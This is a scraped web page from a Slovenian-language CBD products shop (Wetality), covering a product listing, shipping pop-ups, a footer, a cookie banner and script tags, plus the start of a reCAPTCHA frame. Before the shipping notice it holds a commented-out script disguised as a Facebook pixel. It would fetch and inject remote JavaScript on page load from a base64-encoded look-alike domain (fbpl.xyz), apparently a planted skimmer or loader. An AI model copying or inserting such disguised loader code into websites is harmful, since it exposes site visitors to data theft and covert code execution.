</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='39776' data-product_sku='03S20ASR'>(English) Create Smartship</button><a href='/product/03-20-ml-spray/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='39774' >(English) Coming soon</a></div></li>

			
					<li class="product type-product post-45175 status-publish last instock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/sl/product/wetality-air-5-pcs-asr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) wetality air machine" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web.png 600w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-180x180.png 180w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality AIR</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">5 puhov z okusom mete</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      prodajna cena:      <strike>€ 38.75</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 31.00      <b class="incl-exlc">
        (vključno z DDV)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4995"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='45175' data-product_sku='WAIR100ASR'>(English) Create Smartship</button><a href='?add-to-cart=45173' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='45173' aria-label='' rel='nofollow'>(English) Add to cart</a></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Purchase for</h3>
      <h2 id="price-element"></h2>
      <h4>
        more and get free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Understand</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Congratulation!</h2>
      <h4>
        You qualify for free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Great!</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontaktiraj nas - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            Za splošne, pravne ali finančne zadeve se <span>obrnite na nas</span>.            Trudili se bomo, da bomo takoj odgovorili na vaša e-poštna sporočila – ponavadi v roku 3 delovnih dni.          </h2>
          <a href="/about/"
            class="home-read-more">Kontaktiraj nas<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMACIJE</h3>
        <ul>
          <li><a
              href="/about/">Kompanija</a>
          </li>
          <li><a
              href="/information/">Informacije</a>
          </li>
          <li><a
              href="/legal-for-users/">Legal za korisnike</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Izjave</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Uslovi</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality naročnina</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PROIZVODI</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatori</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balzam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Suplementi</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kozmetika</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          Izdelki CBD niso zdravila in ne morejo diagnosticirati, zdraviti ali zdraviti bolezni. Pred začetkom novega prehranskega programa se vedno posvetujte s svojim zdravnikom.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Pratite nas</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wetality.com\/sl\/product\/wetality-clary-sage-eo-20ml-smartship\/#product","name":"Wetality Clary Sage EO 20ml","url":"https:\/\/wetality.com\/sl\/product\/wetality-clary-sage-eo-20ml-smartship\/","description":"Ingredients:\r\n100% pure and natural clary sage oil food grade.\r\nSalvia sclarea, ext.","image":"https:\/\/wetality.com\/wp-content\/uploads\/2021\/04\/X800_MockUPlant-ClarySage.png","sku":"WCSEO-20MLASC","offers":[{"@type":"Offer","price":"48.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"48.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wetality.com\/sl\/product\/wetality-clary-sage-eo-20ml-smartship\/","seller":{"@type":"Organization","name":"Wetality Shop","url":"https:\/\/wetality.com\/sl"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Elva Braad Mortensen"},"reviewBody":"Clary Sage\/Rosmarin er en af mine favoritter. Jeg er ret sensitiv overfor verdens vibrationer, og den hj\u00e6lper mig med at opn\u00e5 en lethedsf\u00f8lelse, og mere harmoni og balance i krop og sind.  Drypper den p\u00e5 h\u00e5ndleddet, eller i min CBD-olie, eller en dr\u00e5be i et stort glas renset vand. Kan ogs\u00e5 bruges til madlavning - fx i r\u00e5stegte kartofler  p\u00e5 panden - blander 1-2 dr\u00e5ber i kokosolie og bruger til stegning - den er fantastisk!","datePublished":"2021-05-21T12:13:49+00:00"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/sl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=sl","wc_ajax_url":"\/sl\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=sl","wc_ajax_url":"\/sl\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=40000&execute-ms=30000&cb=sgjbixgg34dq
body_size: 50058
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
